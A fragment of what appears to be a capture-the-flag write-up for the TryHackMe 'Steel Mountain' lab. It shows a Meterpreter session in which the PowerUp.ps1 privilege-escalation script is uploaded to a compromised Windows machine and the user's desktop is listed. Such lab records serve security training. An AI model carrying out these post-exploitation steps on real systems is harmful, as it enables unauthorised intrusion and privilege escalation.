 meterpreter > upload /Users/ /Documents/LOLO_Share/TryHackMe/Beginner/EASY/Steel_Mountain/PowerUp.ps1
[*] uploading  : /Users/ /Documents/LOLO_Share/TryHackMe/Beginner/EASY/Steel_Mountain/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 582.46 KiB of 582.46 KiB (100.0%): /Users/ /Documents/LOLO_Share/TryHackMe/Beginner/EASY/Steel_Mountain/Po
werUp.ps1 -> PowerUp.ps1
[*] uploaded   : /Users/ /Documents/LOLO_Share/TryHackMe/Beginner/EASY/Steel_Mountain/PowerUp.ps1 -> PowerUp.ps1
meterpreter > dir
Listing: C:\Users\bill\Desktop
==============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  596438  fil   2021-07-12 09:54:36 -0400  PowerUp.ps1
100666/rw-rw-rw-  282     fil   2019-09-27 07:07:07 -0400  desktop.ini
100666/rw-rw-rw-  70      fil   2019-09-27 08:42:38 -0400  user.txt